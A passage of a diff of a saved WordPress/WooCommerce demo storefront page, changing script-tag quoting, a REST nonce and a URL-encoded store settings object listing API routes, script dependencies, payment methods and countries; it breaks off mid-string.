 wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
 </script>
-<script src='wp-includes/js/dist/url.js?ver=2d2e951909e9f41b4163' id='wp-url-js'></script>
-<script src='wp-includes/js/dist/api-fetch.js?ver=68af4ed41fa8a1b94f61' id='wp-api-fetch-js'></script>
-<script id='wp-api-fetch-js-after'>
+<script src="wp-includes/js/dist/url.js?ver=2d2e951909e9f41b4163" id="wp-url-js"></script>
+<script src="wp-includes/js/dist/api-fetch.js?ver=68af4ed41fa8a1b94f61" id="wp-api-fetch-js"></script>
+<script id="wp-api-fetch-js-after">
 wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://themegrilldemos.com/gizmo/wp-json/" ) );
-wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f4e811d68e" );
+wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ff21782150" );
 wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
 wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
 wp.apiFetch.nonceEndpoint = "https://themegrilldemos.com/gizmo/wp-admin/admin-ajax.php?action=rest-nonce";
 </script>
-<script id='wc-settings-js-before'>
-				var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22wcBlocksConfig%22%3A%7B%22buildPhase%22%3A1%2C%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2F%22%2C%22productCount%22%3A46%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26d%3Dmm%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22words%22%7D%2C%22taxLabel%22%3A%22%22%2C%22cartTotals%22%3A%7B%22total_items%22%3A%2250000%22%2C%22total_items_tax%22%3A%220%22%2C%22total_fees%22%3A%220%22%2C%22total_fees_tax%22%3A%220%22%2C%22total_discount%22%3A%220%22%2C%22total_discount_tax%22%3A%220%22%2C%22total_shipping%22%3A%220%22%2C%22total_shipping_tax%22%3A%220%22%2C%22total_price%22%3A%2250000%22%2C%22total_tax%22%3A%220%22%2C%22tax_lines%22%3A%5B%5D%2C%22currency_code%22%3A%22USD%22%2C%22currency_symbol%22%3A%22%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22cartItemsCount%22%3A4%2C%22mini_cart_block_frontend_dependencies%22%3A%7B%22lodash%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Flodash.js%22%2C%22version%22%3A%224.17.19%22%2C%22before%22%3Afalse%2C%22after%22%3A%22window.lodash%20%3D%20_.noConflict%28%29%3B%22%2C%22translations%22%3Afalse%7D%2C%22regenerator-runtime%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Fregenerator-runtime.js%22%2C%22version%22%3A%220.13.9%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-polyfill%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Fwp-polyfill.js%22%2C%22version%22%3A%223.15.0%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-react-refresh-runtime%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdevelopment%5C%2Freact-refresh-runtime.js%22%2C%22version%22%3A%22d4cdced5a2afff4a8cc2%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-react-refresh-entry%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdevelopment%5C%2Freact-refresh-entry.js%22%2C%22version%22%3A%22794dd7047e2302828128%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22react%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Freact.js%22%2C%22version%22%3A%2217.0.1%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-hooks%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fhooks.js%22%2C%22version%22%3A%223ad9b2919ff3fc96ce63%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-deprecated%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdeprecated.js%22%2C%22version%22%3A%229a578dedacc95dee5274%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-dom%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdom.js%22%2C%22version%22%3A%220bdd7e8b5f3e6b3e4f23%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22react-dom%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Freact-dom.js%22%2C%22version%22%3A%2217.0.1%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-escape-html%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fescape-html.js%22%2C%22version%22%3A%226cf743ecc1ac531a8ee6%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-element%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Felement.js%22%2C%22version%22%3A%2201c7e9b5b7aeb483b671%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-is-shallow-equal%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fis-shallow-equal.js%22%2C%22version%22%3A%22b8f723a062b0818425f1%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-i18n%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fi18n.js%22%2C%22version%22%3A%220343553cc8c879477a4a%22%2C%22before%22%3Afalse%2C%22after%22%3A%22wp.i18n.setLocaleData%28%20%7B%20%27text%20direction%5C%5Cu0004ltr%27%3A%20%5B%20%27ltr%27%20%5D%20%7D%20%29%3B%22%2C%22translations%22%3Afalse%7D%2C%22wp-keycodes%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fkeycodes.js%22%2C%22version%22%3A%22b526e3a0b3efe3e1db57%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-priority-queue%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fpriority-queue.js%22%2C%22version%22%3A%2289a06fece4e5da47ee3c%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-compose%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fcompose.js%22%2C%22version%22%3A%2270668e5bb5fde21b1e2c%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-redux-routine%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fredux-routine.js%22%2C%22version%22%3A%22d427502c4125dcb97f11%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-data%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdata.js%22%2C%22version%22%3A%2203a7e3ef4d75081d1a5e%22%2C%22before%22%3Afalse%2C%22after%22%3A%22%28%20function%28%29%20%7B%5Cn%5Ctvar%20userId%20%3D%200%3B%5Cn%5Ctvar%20storageKey%20%3D%20%5C%22WP_DATA_USER_%5C%22%20%2B%20userId%3B%5Cn%5Ctwp.data%5Cn%5Ct%5Ct.use%28%20wp.data.plugins.persistence%2C%20%7B%20storageKey%3A%20storageKey%20%7D%20%29%3B%5Cn%7D%20%29%28%29%3B%22%2C%22translations%22%3Afalse%7D%2C%22wp-url%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Furl.js%22%2C%22version%22%3A%222d2e951909e9f41b4163%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-api-fetch%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fapi-fetch.js%22%2C%22version%22%3A%2268af4ed41fa8a1b94f61%22%2C%22before%22%3Afalse%2C%22after%22%3A%22wp.apiFetch.use%28%20wp.apiFetch.createRootURLMiddleware%28%20%5C%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-json%5C%2F%5C%22%20%29%20%29%3B%5Cnwp.apiFetch.nonceMiddleware%20%3D%20wp.apiFetch.createNonceMiddleware%28%20%5C%22f4e811d68e%5C%22%20%29%3B%5Cnwp.apiFetch.use%28%20wp.apiFetch.nonceMiddleware%20%29%3B%5Cnwp.apiFetch.use%28%20wp.apiFetch.mediaUploadMiddleware%20%29%3B%5Cnwp.apiFetch.nonceEndpoint%20%3D%20%5C%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-admin%5C%2Fadmin-ajax.php%3Faction%3Drest-nonce%5C%22%3B%22%2C%22translations%22%3Afalse%7D%2C%22wc-settings%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-settings.js%22%2C%22version%22%3A%22fdeff8fe380d7a72762ba1a4be564e76%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-data-controls%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdata-controls.js%22%2C%22version%22%3A%22a9db8689c0dc134496f2%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-html-entities%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fhtml-entities.js%22%2C%22version%22%3A%2287ef261e846b76e5a37b%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-notices%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fnotices.js%22%2C%22version%22%3A%2272014f2e1361090a48e0%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-blocks-middleware%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-blocks-middleware.js%22%2C%22version%22%3A%22397e7b9fdac5b97dab48de9dbcd81edd%22%2C%22before%22%3A%22%5Ct%5Ct%5Ctvar%20wcBlocksMiddlewareConfig%20%3D%20%7B%5Cn%5Ct%5Ct%5Ct%5CtstoreApiNonce%3A%20%27951567bd5a%27%2C%5Cn%5Ct%5Ct%5Ct%5CtwcStoreApiNonceTimestamp%3A%20%271687355797%27%5Cn%5Ct%5Ct%5Ct%7D%3B%5Cn%5Ct%5Ct%5Ct%22%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-blocks-data-store%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-blocks-data.js%22%2C%22version%22%3A%22892ed73ca32d3b4ec7c07493651ca9a1%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-dom-ready%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdom-ready.js%22%2C%22version%22%3A%227c25017459f1da90355d%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-a11y%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fa11y.js%22%2C%22version%22%3A%220ee61caf926b8a5c5f27%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-primitives%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fprimitives.js%22%2C%22version%22%3A%222d223a09b836a1055c76%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-warning%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fwarning.js%22%2C%22version%22%3A%22aa73c6d9a1563e863795%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-blocks-checkout%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fblocks-checkout.js%22%2C%22version%22%3A%22cc718ade20a1cf002483e81dda4e58b8%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-price-format%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fprice-format.js%22%2C%22version%22%3A%2267e10007e1416fd7ca104396f0f4de01%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-autop%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fautop.js%22%2C%22version%22%3A%229dfc70c5ecb460ef802d%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-wordcount%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fwordcount.js%22%2C%22version%22%3A%2227e23086e41dbb80f874%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-payment-method-bacs%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-payment-method-bacs.js%22%2C%22version%22%3A%229ec02872d9f3999b32e1f5da324b0aa5%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-payment-method-cod%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-payment-method-cod.js%22%2C%22version%22%3A%22ef46e0384bee5dc89309a9391d24027b%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-block-mini-cart-component-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fmini-cart-component-frontend.js%22%2C%22version%22%3A%22f3dd823a1522808f6d76456519478aa6%22%2C%22translations%22%3A%22%22%7D%7D%2C%22displayCartPricesIncludingTax%22%3Afalse%2C%22templatePartEditUri%22%3A%22%22%2C%22paymentGatewaySortOrder%22%3A%5B%22bacs%22%2C%22cod%22%5D%2C%22bacs_data%22%3A%7B%22title%22%3A%22Direct%20bank%20transfer%22%2C%22description%22%3A%22Make%20your%20payment%20directly%20into%20our%20bank%20account.%20Please%20use%20your%20Order%20ID%20as%20the%20payment%20reference.%20Your%20order%20will%20not%20be%20shipped%20until%20the%20funds%20have%20cleared%20in%20our%20account.%22%2C%22supports%22%3A%5B%22products%22%5D%7D%2C%22cod_data%22%3A%7B%22title%22%3A%22Cash%20on%20delivery%22%2C%22description%22%3A%22Pay%20with%20cash%20upon%20delivery.%22%2C%22enableForVirtual%22%3Atrue%2C%22enableForShippingMethods%22%3A%5B%5D%2C%22supports%22%3A%5B%22products%22%5D%7D%2C%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A3%2C%22stock_status_options%22%3A%7B%22instock%22%3A%22In%20stock%22%2C%22outofstock%22%3A%22Out%20of%20stock%22%2C%22onbackorder%22%3A%22On%20backorder%22%7D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%2